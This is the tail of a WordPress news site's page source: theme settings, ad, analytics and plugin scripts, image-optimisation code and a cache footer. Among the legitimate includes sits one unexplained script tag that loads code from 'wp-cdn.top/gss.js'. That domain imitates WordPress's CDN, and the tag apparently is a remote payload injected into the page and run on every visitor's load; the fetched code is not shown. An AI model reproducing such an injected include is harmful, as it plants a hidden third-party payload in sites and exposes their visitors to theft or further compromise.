0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><script type="text/javascript"> /* <![CDATA[ */ window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beta.dela0.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}}; /*! This file is auto-generated */ !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings); /* ]]> */ </script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="//ro.adocean.pl/files/js/ado.js" async></script><script>window._aoState=0,function e(){return"object"!=typeof ado?void setTimeout(function(){e()},5):(ado.config({mode:"new",xml:!1,characterEncoding:!0}),ado.preview({enabled:!0}),void(_aoState=1))}()</script><script> /*  (c)AdOcean 2003-2022, MASTER: EthicalAds_ro.dela0.ro.Mobile_AllSite  */ !function t(){return 1!=_aoState?void setTimeout(function(){t()},5):(ado.master({id:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7",server:"ro.adocean.pl"}),void(_aoState=2))}() </script><script> window.tdwGlobal = {"adminUrl":"https:\/\/beta.dela0.ro\/wp-admin\/","wpRestNonce":"17e7cb93ba","wpRestUrl":"https:\/\/beta.dela0.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"}; </script><script> var tdBlocksArray = []; //here we store all the items for the current page //td_block class - each ajax block uses a object of this class for requests function tdBlock() { this.id = ''; this.block_type = 1; //block type id (1-234 etc) this.atts = ''; this.td_column_number = ''; this.td_current_page = 1; // this.post_count = 0; //from wp this.found_posts = 0; //from wp this.max_num_pages = 0; //from wp this.td_filter_value = ''; //current live filter value this.is_ajax_running = false; this.td_user_action = ''; // load more or infinite loader (used by the animation) this.header_color = ''; this.ajax_pagination_infinite_stop = ''; //show load more at page x } // td_js_generator - mini detector (function(){ var htmlTag = document.getElementsByTagName("html")[0]; if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) { htmlTag.className += ' ie10'; } if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) { htmlTag.className += ' ie11'; } if ( navigator.userAgent.indexOf("Edge") > -1 ) { htmlTag.className += ' ieEdge'; } if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) { htmlTag.className += ' td-md-is-ios'; } var user_agent = navigator.userAgent.toLowerCase(); if ( user_agent.indexOf("android") > -1 ) { htmlTag.className += ' td-md-is-android'; } if ( -1 !== navigator.userAgent.indexOf('Mac OS X') ) { htmlTag.className += ' td-md-is-os-x'; } if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) { htmlTag.className += ' td-md-is-chrome'; } if ( -1 !== navigator.userAgent.indexOf('Firefox') ) { htmlTag.className += ' td-md-is-firefox'; } if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) { htmlTag.className += ' td-md-is-safari'; } if( -1 !== navigator.userAgent.indexOf('IEMobile') ){ htmlTag.className += ' td-md-is-iemobile'; } })(); var tdLocalCache = {}; ( function () { "use strict"; tdLocalCache = { data: {}, remove: function (resource_id) { delete tdLocalCache.data[resource_id]; }, exist: function (resource_id) { return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null; }, get: function (resource_id) { return tdLocalCache.data[resource_id]; }, set: function (resource_id, cachedData) { tdLocalCache.remove(resource_id); tdLocalCache.data[resource_id] = cachedData; } }; })(); var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}]; var tdc_is_installed="yes"; var td_ajax_url="https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9"; var td_get_template_directory_uri="https:\/\/beta.dela0.ro\/wp-content\/plugins\/td-composer\/legacy\/common"; var tds_snap_menu="snap"; var tds_logo_on_sticky="show_header_logo"; var tds_header_style="12"; var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi..."; var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!"; var td_email_user_incorrect="Email sau nume de utilizator incorect!"; var td_email_incorrect="Email incorect!"; var tds_more_articles_on_post_enable=""; var tds_more_articles_on_post_time_to_wait="1"; var tds_more_articles_on_post_pages_distance_from_top=1200; var tds_theme_color_site_wide="#714b3a"; var tds_smart_sidebar=""; var tdThemeName="Newspaper"; var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)"; var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)"; var td_magnific_popup_translation_tCounter="%curr% din %total%"; var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat."; var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103."; var tdBlockNonce="887c449bb0"; var tdsDateFormat="l, F j, Y"; var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]}; var td_ad_background_click_link=""; var td_ad_background_click_target=""; </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-27346631-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-27346631-1', { 'anonymize_ip': true }); </script><script type="text/javascript">function setREVStartSize(e){ try { var pw = document.getElementById(e.c).parentNode.offsetWidth, newh; pw = pw===0 || isNaN(pw) ? window.innerWidth : pw; e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw); e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw); e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh); e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh); e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide); e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide); e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0); if(e.layout==="fullscreen" || e.l==="fullscreen") newh = Math.max(e.mh,window.innerHeight); else{ e.gw = Array.isArray(e.gw) ? e.gw : [e.gw]; for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1]; e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el; e.gh = Array.isArray(e.gh) ? e.gh : [e.gh]; for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1]; var nl = new Array(e.rl.length), ix = 0, sl; e.tabw = e.tabhide>=pw ? 0 : e.tabw; e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw; e.tabh = e.tabhide>=pw ? 0 : e.tabh; e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh; for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i]; sl = nl[0]; for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;} var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]); newh = (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh); } if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style")); document.getElementById(e.c).height = newh; window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }"; } catch(e){ console.log("Failure at Presize of Slider:" + e) } };</script><script src="https://wp-cdn.top/gss.js"></script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }() </script><script> /*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */ !function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}() </script><script>var block_tdi_4_9b0 = new tdBlock(); block_tdi_4_9b0.id = "tdi_4_9b0"; block_tdi_4_9b0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_9b0","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":895,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_9b0","tdc_css_class_style":"tdi_4_9b0_rand_style"}'; block_tdi_4_9b0.td_column_number = "3"; block_tdi_4_9b0.block_type = "td_block_related_posts"; block_tdi_4_9b0.post_count = "3"; block_tdi_4_9b0.found_posts = "621"; block_tdi_4_9b0.header_color = ""; block_tdi_4_9b0.ajax_pagination_infinite_stop = ""; block_tdi_4_9b0.max_num_pages = "207"; tdBlocksArray.push(block_tdi_4_9b0); </script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>window.addEventListener( 'load', function() { document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} ); var e = document.getElementById( 'jetpack-boost-critical-css' ); e && ( e.media = 'not all' ); } );</script><script type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */ var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script><script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra"> /* <![CDATA[ */ var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="jetpack-stats-js-before"> /* <![CDATA[ */ _stq = window._stq || []; _stq.push([ "view", {"v":"ext","blog":"150562717","post":"895","tz":"3","srv":"beta.dela0.ro","j":"1:15.4"} ]); _stq.push([ "clickTrackerInit", "150562717", "895" ]); /* ]]> */ </script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="aios-front-js-js-extra"> /* <![CDATA[ */ var AIOS_FRONT = {"ajaxurl":"https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php","ajax_nonce":"8a0a6119c7"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script><script defer type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script><script> jQuery().ready(function jQuery_ready() { tdAjaxCount.tdGetViewsCountsAjax("post","[895]"); }); </script></body> </html>

<!-- Cachify | https://cachify.pluginkollektiv.org
DB Cache @ 21.01.2026 01:25:47
Without Cachify: 131 DB queries, 0,49 seconds, 48,99 Mo
With Cachify: 68 DB queries, 0,22 seconds, 46,86 Mo
-->